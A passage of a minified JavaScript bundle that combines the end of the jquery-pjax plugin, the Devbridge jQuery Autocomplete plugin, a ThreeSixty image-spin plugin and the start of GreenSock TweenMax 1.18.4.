o=f(i.url);a&&(o.hash=a),t.requestUrl=h(o)},t.complete=function(e,i){l&&clearTimeout(l),n("pjax:complete",[e,i,t]),n("pjax:end",[e,t])},t.error=function(e,i,o){var a=E("",e,t),s=n("pjax:error",[e,i,o,t]);"GET"==t.type&&"abort"!==i&&s&&r(a.url)},t.success=function(i,l,c){var u=o.state,h="function"==typeof e.pjax.defaults.version?e.pjax.defaults.version():e.pjax.defaults.version,p=c.getResponseHeader("X-PJAX-Version"),m=E(i,c,t),g=f(m.url);if(a&&(g.hash=a,m.url=g.href),h&&p&&h!==p)return void r(m.url);if(!m.contents)return void r(m.url);o.state={id:t.id||d(),url:m.url,title:m.title,container:s.selector,fragment:t.fragment,timeout:t.timeout},(t.push||t.replace)&&window.history.replaceState(o.state,m.title,m.url);var v=e.contains(t.container,document.activeElement);if(v)try{document.activeElement.blur()}catch(e){}m.title&&(document.title=m.title),n("pjax:beforeReplace",[m.contents,t],{state:o.state,previousState:u}),s.html(m.contents);var T=s.find("input[autofocus], textarea[autofocus]").last()[0];T&&document.activeElement!==T&&T.focus(),_(m.scripts);var y=t.scrollTo;if(a){var C=decodeURIComponent(a.slice(1)),b=document.getElementById(C)||document.getElementsByName(C)[0];b&&(y=e(b).offset().top)}"number"==typeof y&&e(window).scrollTop(y),n("pjax:success",[i,l,c,t])},o.state||(o.state={id:d(),url:window.location.href,title:document.title,container:s.selector,fragment:t.fragment,timeout:t.timeout},window.history.replaceState(o.state,document.title)),c(o.xhr),o.options=t;var p=o.xhr=e.ajax(t);return p.readyState>0&&(t.push&&!t.replace&&(y(o.state.id,u(s)),window.history.pushState(null,"",t.requestUrl)),n("pjax:start",[p,t]),n("pjax:send",[p,t])),o.xhr}function a(t,n){var i={url:window.location.href,push:!1,replace:!0,scrollTo:!1};return o(e.extend(i,m(t,n)))}function r(e){window.history.replaceState(null,"",o.state.url),window.location.replace(e)}function s(t){R||c(o.xhr);var n,i=o.state,a=t.state;if(a&&a.container){if(R&&k==a.url)return;if(i){if(i.id===a.id)return;n=i.id<a.id?"forward":"back"}var s=K[a.id]||[],l=e(s[0]||a.container),d=s[1];if(l.length){i&&C(n,i.id,u(l));var h=e.Event("pjax:popstate",{state:a,direction:n});l.trigger(h);var f={id:a.id,url:a.url,container:l,push:!1,fragment:a.fragment,timeout:a.timeout,scrollTo:!1};if(d){l.trigger("pjax:start",[null,f]),o.state=a,a.title&&(document.title=a.title);var p=e.Event("pjax:beforeReplace",{state:a,previousState:i});l.trigger(p,[d,f]),l.html(d),l.trigger("pjax:end",[null,f])}else o(f);l[0].offsetHeight}else r(location.href)}R=!1}function l(t){var n=e.isFunction(t.url)?t.url():t.url,i=t.type?t.type.toUpperCase():"GET",o=e("<form>",{method:"GET"===i?"GET":"POST",action:n,style:"display:none"});"GET"!==i&&"POST"!==i&&o.append(e("<input>",{type:"hidden",name:"_method",value:i.toLowerCase()}));var a=t.data;if("string"==typeof a)e.each(a.split("&"),function(t,n){var i=n.split("=");o.append(e("<input>",{type:"hidden",name:i[0],value:i[1]}))});else if(e.isArray(a))e.each(a,function(t,n){o.append(e("<input>",{type:"hidden",name:n.name,value:n.value}))});else if("object"==typeof a){var r;for(r in a)o.append(e("<input>",{type:"hidden",name:r,value:a[r]}))}e(document.body).append(o),o.submit()}function c(t){t&&t.readyState<4&&(t.onreadystatechange=e.noop,t.abort())}function d(){return(new Date).getTime()}function u(e){var t=e.clone();return t.find("script").each(function(){this.src||jQuery._data(this,"globalEval",!1)}),[e.selector,t.contents()]}function h(e){return e.search=e.search.replace(/([?&])(_pjax|_)=[^&]*/g,""),e.href.replace(/\?($|#)/,"$1")}function f(e){var t=document.createElement("a");return t.href=e,t}function p(e){return e.href.replace(/#.*/,"")}function m(t,n){return t&&n?n.container=t:n=e.isPlainObject(t)?t:{container:t},n.container&&(n.container=g(n.container)),n}function g(t){if(t=e(t),t.length){if(""!==t.selector&&t.context===document)return t;if(t.attr("id"))return e("#"+t.attr("id"));throw"cant get selector for pjax container!"}throw"no pjax container for "+t.selector}function v(e,t){return e.filter(t).add(e.find(t))}function T(t){return e.parseHTML(t,document,!0)}function E(t,n,i){var o={},a=/<html/i.test(t),r=n.getResponseHeader("X-PJAX-URL");if(o.url=r?h(f(r)):i.requestUrl,a)var s=e(T(t.match(/<head[^>]*>([\s\S.]*)<\/head>/i)[0])),l=e(T(t.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));else var s=l=e(T(t));if(0===l.length)return o;if(o.title=v(s,"title").last().text(),i.fragment){if("body"===i.fragment)var c=l;else var c=v(l,i.fragment).first();c.length&&(o.contents="body"===i.fragment?c:c.contents(),o.title||(o.title=c.attr("title")||c.data("title")))}else a||(o.contents=l);return o.contents&&(o.contents=o.contents.not(function(){return e(this).is("title")}),o.contents.find("title").remove(),o.scripts=v(o.contents,"script[src]").remove(),o.contents=o.contents.not(o.scripts)),o.title&&(o.title=e.trim(o.title)),o}function _(t){if(t){var n=e("script[src]");t.each(function(){var t=this.src,i=n.filter(function(){return this.src===t});if(!i.length){var o=document.createElement("script"),a=e(this).attr("type");a&&(o.type=a),o.src=e(this).attr("src"),document.head.appendChild(o)}})}}function y(e,t){K[e]=t,S.push(e),b(x,0),b(S,o.defaults.maxCacheLength)}function C(e,t,n){var i,a;K[t]=n,"forward"===e?(i=S,a=x):(i=x,a=S),i.push(t),(t=a.pop())&&delete K[t],b(i,o.defaults.maxCacheLength)}function b(e,t){for(;e.length>t;)delete K[e.shift()]}function D(){return e("meta").filter(function(){var t=e(this).attr("http-equiv");return t&&"X-PJAX-VERSION"===t.toUpperCase()}).attr("content")}function I(){e.fn.pjax=t,e.pjax=o,e.pjax.enable=e.noop,e.pjax.disable=O,e.pjax.click=n,e.pjax.submit=i,e.pjax.reload=a,e.pjax.defaults={timeout:650,push:!0,replace:!1,type:"GET",dataType:"html",scrollTo:0,maxCacheLength:20,version:D},e(window).on("popstate.pjax",s)}function O(){e.fn.pjax=function(){return this},e.pjax=l,e.pjax.enable=I,e.pjax.disable=e.noop,e.pjax.click=e.noop,e.pjax.submit=e.noop,e.pjax.reload=function(){window.location.reload()},e(window).off("popstate.pjax",s)}var R=!0,k=window.location.href,w=window.history.state;w&&w.container&&(o.state=w),"state"in window.history&&(R=!1);var K={},x=[],S=[];e.event.props&&e.inArray("state",e.event.props)<0?e.event.props.push("state"):"state"in e.Event.prototype||e.event.addProp("state"),e.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),e.support.pjax?I():O()}(jQuery),!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(e){"use strict";function t(n,i){var o=function(){},a=this,r={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:t.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:o,onSearchComplete:o,onSearchError:o,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(t){return"string"==typeof t?e.parseJSON(t):t},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};a.element=n,a.el=e(n),a.suggestions=[],a.badQueries=[],a.selectedIndex=-1,a.currentValue=a.element.value,a.intervalId=0,a.cachedResponse={},a.onChangeInterval=null,a.onChange=null,a.isLocal=!1,a.suggestionsContainer=null,a.noSuggestionsContainer=null,a.options=e.extend({},r,i),a.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},a.hint=null,a.hintValue="",a.selection=null,a.initialize(),a.setOptions(i)}var n=function(){return{escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}}}(),i={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};t.utils=n,e.Autocomplete=t,t.formatResult=function(e,t){var i="("+n.escapeRegExChars(t)+")";return e.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},t.prototype={killerFn:null,initialize:function(){var n,i=this,o="."+i.classes.suggestion,a=i.classes.selected,r=i.options;i.element.setAttribute("autocomplete","off"),i.killerFn=function(t){0===e(t.target).closest("."+i.options.containerClass).length&&(i.killSuggestions(),i.disableKillerFn())},i.noSuggestionsContainer=e('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),i.suggestionsContainer=t.utils.createNode(r.containerClass),n=e(i.suggestionsContainer),n.appendTo(r.appendTo),"auto"!==r.width&&n.width(r.width),n.on("mouseover.autocomplete",o,function(){i.activate(e(this).data("index"))}),n.on("mouseout.autocomplete",function(){i.selectedIndex=-1,n.children("."+a).removeClass(a)}),n.on("click.autocomplete",o,function(){i.select(e(this).data("index"))}),i.fixPositionCapture=function(){i.visible&&i.fixPosition()},e(window).on("resize.autocomplete",i.fixPositionCapture),i.el.on("keydown.autocomplete",function(e){i.onKeyPress(e)}),i.el.on("keyup.autocomplete",function(e){i.onKeyUp(e)}),i.el.on("blur.autocomplete",function(){i.onBlur()}),i.el.on("focus.autocomplete",function(){i.onFocus()}),i.el.on("change.autocomplete",function(e){i.onKeyUp(e)}),i.el.on("input.autocomplete",function(e){i.onKeyUp(e)})},onFocus:function(){var e=this;e.fixPosition(),0===e.options.minChars&&0===e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var e=this;e.currentRequest&&(e.currentRequest.abort(),e.currentRequest=null)},setOptions:function(t){var n=this,i=n.options;e.extend(i,t),n.isLocal=e.isArray(i.lookup),n.isLocal&&(i.lookup=n.verifySuggestionsFormat(i.lookup)),i.orientation=n.validateOrientation(i.orientation,"bottom"),e(n.suggestionsContainer).css({"max-height":i.maxHeight+"px",width:i.width+"px","z-index":i.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,clearInterval(e.onChangeInterval),e.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var t=this,n=e(t.suggestionsContainer),i=n.parent().get(0);if(i===document.body||t.options.forceFixPosition){var o=t.options.orientation,a=n.outerHeight(),r=t.el.outerHeight(),s=t.el.offset(),l={top:s.top,left:s.left};if("auto"===o){var c=e(window).height(),d=e(window).scrollTop(),u=-d+s.top-a,h=d+c-(s.top+r+a);o=Math.max(u,h)===u?"top":"bottom"}if("top"===o?l.top+=-a:l.top+=r,i!==document.body){var f,p=n.css("opacity");t.visible||n.css("opacity",0).show(),f=n.offsetParent().offset(),l.top-=f.top,l.left-=f.left,t.visible||n.css("opacity",p).hide()}"auto"===t.options.width&&(l.width=t.el.outerWidth()-2+"px"),n.css(l)}},enableKillerFn:function(){var t=this;e(document).on("click.autocomplete",t.killerFn)},disableKillerFn:function(){var t=this;e(document).off("click.autocomplete",t.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval(function(){e.visible&&(e.el.val(e.currentValue),e.hide()),e.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e,t=this,n=t.el.val().length,i=t.element.selectionStart;return"number"==typeof i?i===n:!document.selection||(e=document.selection.createRange(),e.moveStart("character",-n),n===e.text.length)},onKeyPress:function(e){var t=this;if(!t.disabled&&!t.visible&&e.which===i.DOWN&&t.currentValue)return void t.suggest();if(!t.disabled&&t.visible){switch(e.which){case i.ESC:t.el.val(t.currentValue),t.hide();break;case i.RIGHT:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case i.TAB:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),t.options.tabDisabled===!1)return;break;case i.RETURN:if(-1===t.selectedIndex)return void t.hide();t.select(t.selectedIndex);break;case i.UP:t.moveUp();break;case i.DOWN:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case i.UP:case i.DOWN:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeInterval=setInterval(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var t=this,n=t.options,i=t.el.val(),o=t.getQuery(i);return t.selection&&t.currentValue!==o&&(t.selection=null,(n.onInvalidateSelection||e.noop).call(t.element)),clearInterval(t.onChangeInterval),t.currentValue=i,t.selectedIndex=-1,n.triggerSelectOnValidInput&&t.isExactMatch(o)?void t.select(0):void(o.length<n.minChars?t.hide():t.getSuggestions(o))},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(t){var n,i=this.options.delimiter;return i?(n=t.split(i),e.trim(n[n.length-1])):t},getSuggestionsLocal:function(t){var n,i=this,o=i.options,a=t.toLowerCase(),r=o.lookupFilter,s=parseInt(o.lookupLimit,10);return n={suggestions:e.grep(o.lookup,function(e){return r(e,t,a)})},s&&n.suggestions.length>s&&(n.suggestions=n.suggestions.slice(0,s)),n},getSuggestions:function(t){var n,i,o,a,r=this,s=r.options,l=s.serviceUrl;if(s.params[s.paramName]=t,i=s.ignoreParams?null:s.params,s.onSearchStart.call(r.element,s.params)!==!1){if(e.isFunction(s.lookup))return void s.lookup(t,function(e){r.suggestions=e.suggestions,r.suggest(),s.onSearchComplete.call(r.element,t,e.suggestions)});r.isLocal?n=r.getSuggestionsLocal(t):(e.isFunction(l)&&(l=l.call(r.element,t)),o=l+"?"+e.param(i||{}),n=r.cachedResponse[o]),n&&e.isArray(n.suggestions)?(r.suggestions=n.suggestions,r.suggest(),s.onSearchComplete.call(r.element,t,n.suggestions)):r.isBadQuery(t)?s.onSearchComplete.call(r.element,t,[]):(r.abortAjax(),a={url:l,data:i,type:s.type,dataType:s.dataType},e.extend(a,s.ajaxSettings),r.currentRequest=e.ajax(a).done(function(e){var n;r.currentRequest=null,n=s.transformResult(e,t),r.processResponse(n,t,o),s.onSearchComplete.call(r.element,t,n.suggestions)}).fail(function(e,n,i){s.onSearchError.call(r.element,t,e,n,i)}))}},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var t=this,n=e(t.suggestionsContainer);e.isFunction(t.options.onHide)&&t.visible&&t.options.onHide.call(t.element,n),t.visible=!1,t.selectedIndex=-1,clearInterval(t.onChangeInterval),e(t.suggestionsContainer).hide(),t.signalHint(null)},suggest:function(){if(0===this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var t,n=this,i=n.options,o=i.groupBy,a=i.formatResult,r=n.getQuery(n.currentValue),s=n.classes.suggestion,l=n.classes.selected,c=e(n.suggestionsContainer),d=e(n.noSuggestionsContainer),u=i.beforeRender,h="",f=function(e){var n=e.data[o];return t===n?"":(t=n,'<div class="autocomplete-group"><strong>'+t+"</strong></div>")};return i.triggerSelectOnValidInput&&n.isExactMatch(r)?void n.select(0):(e.each(n.suggestions,function(e,t){o&&(h+=f(t,r,e)),h+='<div class="'+s+'" data-index="'+e+'">'+a(t,r)+"</div>"}),this.adjustContainerWidth(),d.detach(),c.html(h),e.isFunction(u)&&u.call(n.element,c),n.fixPosition(),c.show(),i.autoSelectFirst&&(n.selectedIndex=0,c.scrollTop(0),c.children("."+s).first().addClass(l)),n.visible=!0,void n.findBestHint())},noSuggestions:function(){var t=this,n=e(t.suggestionsContainer),i=e(t.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),n.empty(),n.append(i),t.fixPosition(),n.show(),t.visible=!0},adjustContainerWidth:function(){var t,n=this,i=n.options,o=e(n.suggestionsContainer);"auto"===i.width&&(t=n.el.outerWidth()-2,o.width(t>0?t:300))},findBestHint:function(){var t=this,n=t.el.val().toLowerCase(),i=null;n&&(e.each(t.suggestions,function(e,t){var o=0===t.value.toLowerCase().indexOf(n);return o&&(i=t),!o}),t.signalHint(i))},signalHint:function(t){var n="",i=this;t&&(n=i.currentValue+t.value.substr(i.currentValue.length)),i.hintValue!==n&&(i.hintValue=n,i.hint=t,(this.options.onHint||e.noop)(n))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,function(e){return{value:e,data:null}}):t},validateOrientation:function(t,n){return t=e.trim(t||"").toLowerCase(),-1===e.inArray(t,["auto","bottom","top"])&&(t=n),t},processResponse:function(e,t,n){var i=this,o=i.options;e.suggestions=i.verifySuggestionsFormat(e.suggestions),o.noCache||(i.cachedResponse[n]=e,o.preventBadQueries&&0===e.suggestions.length&&i.badQueries.push(t)),t===i.getQuery(i.currentValue)&&(i.suggestions=e.suggestions,i.suggest())},activate:function(t){var n,i=this,o=i.classes.selected,a=e(i.suggestionsContainer),r=a.find("."+i.classes.suggestion);return a.find("."+o).removeClass(o),
i.selectedIndex=t,-1!==i.selectedIndex&&r.length>i.selectedIndex?(n=r.get(i.selectedIndex),e(n).addClass(o),n):null},selectHint:function(){var t=this,n=e.inArray(t.hint,t.suggestions);t.select(n)},select:function(e){var t=this;t.hide(),t.onSelect(e)},moveUp:function(){var t=this;if(-1!==t.selectedIndex)return 0===t.selectedIndex?(e(t.suggestionsContainer).children().first().removeClass(t.classes.selected),t.selectedIndex=-1,t.el.val(t.currentValue),void t.findBestHint()):void t.adjustScroll(t.selectedIndex-1)},moveDown:function(){var e=this;e.selectedIndex!==e.suggestions.length-1&&e.adjustScroll(e.selectedIndex+1)},adjustScroll:function(t){var n=this,i=n.activate(t);if(i){var o,a,r,s=e(i).outerHeight();o=i.offsetTop,a=e(n.suggestionsContainer).scrollTop(),r=a+n.options.maxHeight-s,a>o?e(n.suggestionsContainer).scrollTop(o):o>r&&e(n.suggestionsContainer).scrollTop(o-n.options.maxHeight+s),n.options.preserveInput||n.el.val(n.getValue(n.suggestions[t].value)),n.signalHint(null)}},onSelect:function(t){var n=this,i=n.options.onSelect,o=n.suggestions[t];n.currentValue=n.getValue(o.value),n.currentValue===n.el.val()||n.options.preserveInput||n.el.val(n.currentValue),n.signalHint(null),n.suggestions=[],n.selection=o,e.isFunction(i)&&i.call(n.element,o)},getValue:function(e){var t,n,i=this,o=i.options.delimiter;return o?(t=i.currentValue,n=t.split(o),1===n.length?e:t.substr(0,t.length-n[n.length-1].length)+e):e},dispose:function(){var t=this;t.el.off(".autocomplete").removeData("autocomplete"),t.disableKillerFn(),e(window).off("resize.autocomplete",t.fixPositionCapture),e(t.suggestionsContainer).remove()}},e.fn.autocomplete=e.fn.devbridgeAutocomplete=function(n,i){var o="autocomplete";return 0===arguments.length?this.first().data(o):this.each(function(){var a=e(this),r=a.data(o);"string"==typeof n?r&&"function"==typeof r[n]&&r[n](i):(r&&r.dispose&&r.dispose(),r=new t(this,n),a.data(o,r))})}}),!function(e){"use strict";e.ThreeSixty=function(t,n){var i,o=this,a=[];o.$el=e(t),o.el=t,o.$el.data("ThreeSixty",o),o.init=function(){i=e.extend({},e.ThreeSixty.defaultOptions,n),i.disableSpin&&(i.currentFrame=1,i.endFrame=1),o.initProgress(),o.loadImages()},o.resize=function(){},o.initProgress=function(){o.$el.css({width:i.width+"px",height:i.height+"px","background-image":"none !important"}),i.styles&&o.$el.css(i.styles),o.responsive(),o.$el.find(i.progress).css({marginTop:i.height/2-15+"px"}),o.$el.find(i.progress).fadeIn("slow"),o.$el.find(i.imgList).hide()},o.loadImages=function(){var t,n,r,s;t=document.createElement("li"),s=i.zeroBased?0:1,n=i.imgArray?i.imgArray[i.loadedImages]:i.domain+i.imagePath+i.filePrefix+o.zeroPad(i.loadedImages+s)+i.ext+(o.browser.isIE()?"?"+(new Date).getTime():""),r=e("<img>").attr("src",n).addClass("previous-image").appendTo(t),a.push(r),o.$el.find(i.imgList).append(t),e(r).load(function(){o.imageLoaded()})},o.imageLoaded=function(){i.loadedImages+=1,e(i.progress+" span").text(Math.floor(i.loadedImages/i.totalFrames*100)+"%"),i.loadedImages>=i.totalFrames?(i.disableSpin&&a[0].removeClass("previous-image").addClass("current-image"),e(i.progress).fadeOut("slow",function(){e(this).hide(),o.showImages(),o.showNavigation()})):o.loadImages()},o.showImages=function(){o.$el.find(".txtC").fadeIn(),o.$el.find(i.imgList).fadeIn(),o.ready=!0,i.ready=!0,i.drag&&o.initEvents(),o.refresh(),o.initPlugins(),i.onReady(),setTimeout(function(){o.responsive()},50)},o.initPlugins=function(){e.each(i.plugins,function(t,n){if("function"!=typeof e[n])throw new Error(n+" not available.");e[n].call(o,o.$el,i)})},o.showNavigation=function(){if(i.navigation&&!i.navigation_init){var t,n,a,r;t=e("<div/>").attr("class","nav_bar"),n=e("<a/>").attr({href:"#","class":"nav_bar_next"}).html("next"),a=e("<a/>").attr({href:"#","class":"nav_bar_previous"}).html("previous"),r=e("<a/>").attr({href:"#","class":"nav_bar_play"}).html("play"),t.append(a),t.append(r),t.append(n),o.$el.prepend(t),n.bind("mousedown touchstart",o.next),a.bind("mousedown touchstart",o.previous),r.bind("mousedown touchstart",o.play_stop),i.navigation_init=!0}},o.play_stop=function(t){t.preventDefault(),i.autoplay?(i.autoplay=!1,e(t.currentTarget).removeClass("nav_bar_stop").addClass("nav_bar_play"),clearInterval(i.play),i.play=null):(i.autoplay=!0,i.play=setInterval(o.moveToNextFrame,i.playSpeed),e(t.currentTarget).removeClass("nav_bar_play").addClass("nav_bar_stop"))},o.next=function(e){e&&e.preventDefault(),i.endFrame-=5,o.refresh()},o.previous=function(e){e&&e.preventDefault(),i.endFrame+=5,o.refresh()},o.play=function(e,t){var n=e||i.playSpeed,a=t||i.autoplayDirection;i.autoplayDirection=a,i.autoplay||(i.autoplay=!0,i.play=setInterval(o.moveToNextFrame,n))},o.stop=function(){i.autoplay&&(i.autoplay=!1,clearInterval(i.play),i.play=null)},o.moveToNextFrame=function(){1===i.autoplayDirection?i.endFrame-=1:i.endFrame+=1,o.refresh()},o.gotoAndPlay=function(e){if(i.disableWrap)i.endFrame=e,o.refresh();else{var t=Math.ceil(i.endFrame/i.totalFrames);0===t&&(t=1);var n=t>1?i.endFrame-(t-1)*i.totalFrames:i.endFrame,a=i.totalFrames-n,r=0;r=e-n>0?e-n<n+(i.totalFrames-e)?i.endFrame+(e-n):i.endFrame-(n+(i.totalFrames-e)):a+e>n-e?i.endFrame-(n-e):i.endFrame+(a+e),n!==e&&(i.endFrame=r,o.refresh())}},o.initEvents=function(){o.$el.bind("mousedown touchstart touchmove touchend mousemove click",function(e){e.preventDefault(),"mousedown"===e.type&&1===e.which||"touchstart"===e.type?(i.pointerStartPosX=o.getPointerEvent(e).pageX,i.dragging=!0,i.onDragStart(i.currentFrame)):"touchmove"===e.type?o.trackPointer(e):"touchend"===e.type&&(i.dragging=!1,i.onDragStop(i.endFrame))}),e(document).bind("mouseup",function(){i.dragging=!1,i.onDragStop(i.endFrame),e(this).css("cursor","none")}),e(window).bind("resize",function(){o.responsive()}),e(document).bind("mousemove",function(e){i.dragging?(e.preventDefault(),!o.browser.isIE&&i.showCursor&&o.$el.css("cursor","url(assets/images/hand_closed.png), auto")):!o.browser.isIE&&i.showCursor&&o.$el.css("cursor","url(assets/images/hand_open.png), auto"),o.trackPointer(e)}),e(window).resize(function(){o.resize()})},o.getPointerEvent=function(e){return e.originalEvent.targetTouches?e.originalEvent.targetTouches[0]:e},o.trackPointer=function(e){i.ready&&i.dragging&&(i.pointerEndPosX=o.getPointerEvent(e).pageX,i.monitorStartTime<(new Date).getTime()-i.monitorInt&&(i.pointerDistance=i.pointerEndPosX-i.pointerStartPosX,i.pointerDistance>0?i.endFrame=i.currentFrame+Math.ceil((i.totalFrames-1)*i.speedMultiplier*(i.pointerDistance/o.$el.width())):i.endFrame=i.currentFrame+Math.floor((i.totalFrames-1)*i.speedMultiplier*(i.pointerDistance/o.$el.width())),i.disableWrap&&(i.endFrame=Math.min(i.totalFrames-(i.zeroBased?1:0),i.endFrame),i.endFrame=Math.max(i.zeroBased?0:1,i.endFrame)),o.refresh(),i.monitorStartTime=(new Date).getTime(),i.pointerStartPosX=o.getPointerEvent(e).pageX))},o.refresh=function(){0===i.ticker&&(i.ticker=setInterval(o.render,Math.round(1e3/i.framerate)))},o.render=function(){var e;i.currentFrame!==i.endFrame?(e=i.endFrame<i.currentFrame?Math.floor(.1*(i.endFrame-i.currentFrame)):Math.ceil(.1*(i.endFrame-i.currentFrame)),o.hidePreviousFrame(),i.currentFrame+=e,o.showCurrentFrame(),o.$el.trigger("frameIndexChanged",[o.getNormalizedCurrentFrame(),i.totalFrames])):(window.clearInterval(i.ticker),i.ticker=0)},o.hidePreviousFrame=function(){a[o.getNormalizedCurrentFrame()].removeClass("current-image").addClass("previous-image")},o.showCurrentFrame=function(){a[o.getNormalizedCurrentFrame()].removeClass("previous-image").addClass("current-image")},o.getNormalizedCurrentFrame=function(){var e,t;return i.disableWrap?(e=Math.min(i.currentFrame,i.totalFrames-(i.zeroBased?1:0)),t=Math.min(i.endFrame,i.totalFrames-(i.zeroBased?1:0)),e=Math.max(e,i.zeroBased?0:1),t=Math.max(t,i.zeroBased?0:1),i.currentFrame=e,i.endFrame=t):(e=Math.ceil(i.currentFrame%i.totalFrames),0>e&&(e+=i.totalFrames-(i.zeroBased?1:0))),e},o.getCurrentFrame=function(){return i.currentFrame},o.responsive=function(){i.responsive&&o.$el.css({height:o.$el.find(".current-image").first().css("height"),width:"100%"})},o.zeroPad=function(e){function t(e,t){var n=e.toString();if(i.zeroPadding)for(;n.length<t;)n="0"+n;return n}var n=Math.log(i.totalFrames)/Math.LN10,o=1e3,a=Math.round(n*o)/o,r=Math.floor(a)+1;return t(e,r)},o.browser={},o.browser.isIE=function(){var e=-1;if("Microsoft Internet Explorer"===navigator.appName){var t=navigator.userAgent,n=new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})");null!==n.exec(t)&&(e=parseFloat(RegExp.$1))}return-1!==e},o.getConfig=function(){return i},e.ThreeSixty.defaultOptions={dragging:!1,ready:!1,pointerStartPosX:0,pointerEndPosX:0,pointerDistance:0,monitorStartTime:0,monitorInt:10,ticker:0,speedMultiplier:7,totalFrames:180,currentFrame:0,endFrame:0,loadedImages:0,framerate:60,domains:null,domain:"",parallel:!1,queueAmount:8,idle:0,filePrefix:"",ext:"png",height:300,width:300,styles:{},navigation:!1,autoplay:!1,autoplayDirection:1,disableSpin:!1,disableWrap:!1,responsive:!1,zeroPadding:!1,zeroBased:!1,plugins:[],showCursor:!1,drag:!0,onReady:function(){},onDragStart:function(){},onDragStop:function(){},imgList:".threesixty_images",imgArray:null,playSpeed:100},o.init()},e.fn.ThreeSixty=function(t){return Object.create(new e.ThreeSixty(this,t))}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(e){"use strict";function t(){}return t.prototype=e,new t});var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(e,t,n){var i=function(e){var t,n=[],i=e.length;for(t=0;t!==i;n.push(e[t++]));return n},o=function(e,t,n){var i,o,a=e.cycle;for(i in a)o=a[i],e[i]="function"==typeof o?o.call(t[n],n):o[n%o.length];delete e.cycle},a=function(e,t,i){n.call(this,e,t,i),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=a.prototype.render},r=1e-10,s=n._internals,l=s.isSelector,c=s.isArray,d=a.prototype=n.to({},.1,{}),u=[];a.version="1.18.4",d.constructor=a,d.kill()._gc=!1,a.killTweensOf=a.killDelayedCallsTo=n.killTweensOf,a.getTweensOf=n.getTweensOf,a.lagSmoothing=n.lagSmoothing,a.ticker=n.ticker,a.render=n.render,d.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),n.prototype.invalidate.call(this)},d.updateTo=function(e,t){var i,o=this.ratio,a=this.vars.immediateRender||e.immediateRender;t&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(i in e)this.vars[i]=e[i];if(this._initted||a)if(t)this._initted=!1,a&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&n._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var r=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(r,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||a)for(var s,l=1/(1-o),c=this._firstPT;c;)s=c.s+c.c,c.c*=l,c.s=s-c.c,c=c._next;return this},d.render=function(e,t,n){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var 